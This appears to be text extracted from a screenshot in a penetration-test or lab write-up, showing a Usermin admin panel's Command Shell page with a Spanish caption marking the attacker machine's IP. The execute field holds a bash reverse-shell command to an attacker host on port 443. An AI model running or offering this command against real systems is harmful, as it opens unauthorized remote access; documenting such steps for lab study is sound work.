 Mail
Usermin
Search
Usermin
Tools
Mail
Login
Change Password
Change User Details
Command Shell
Login Scripts
Enter a shell command to execute in the text field below. The cd command may be used
Execute command: bash -i >& /dev/tcp/192.168.100.70/443 0>&1
IP Máquina Atacante
Execute previous command Edit previous